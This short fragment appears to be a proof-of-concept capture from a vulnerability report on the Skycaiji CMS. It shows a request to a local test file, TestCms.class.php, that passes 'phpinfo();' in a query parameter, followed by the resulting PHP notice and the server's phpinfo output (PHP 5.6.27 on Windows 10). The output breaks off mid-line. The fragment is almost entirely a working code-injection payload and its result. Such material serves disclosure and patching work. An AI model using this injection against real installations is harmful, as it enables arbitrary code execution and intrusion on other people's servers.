 127.0.0.1/SkycaijiApp/Release/Cms/TestCms.class.php?a=phpinfo();
onstant a - assumed 'a' in \TestCms.class.php on line 1
PHP Version 5.6.27
php
System Windows NT LAPTOP-SG8CI01R 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-